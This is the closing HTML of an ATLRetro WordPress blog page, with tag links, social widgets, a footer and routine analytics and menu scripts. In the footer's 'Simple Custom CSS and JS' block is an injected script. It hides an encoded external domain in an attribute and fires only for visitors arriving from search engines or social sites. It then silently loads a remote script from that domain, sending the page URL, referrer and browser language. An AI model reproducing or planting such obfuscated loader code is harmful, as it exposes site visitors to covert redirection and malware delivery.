href="https://atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/tornado-town/" rel="tag">Tornado Town</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://atlretro.com/tag/vinyl/" rel="tag">Vinyl</a>, <a href="https://atlretro.com/tag/waterdream/" rel="tag">WaterDream</a>, <a href="https://atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2075,"search_query":"","signature":"0c5fe437212d4875c16c49f2048c5195","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cc97bbc2a7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2075,"search_query":"","signature":"0c5fe437212d4875c16c49f2048c5195","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>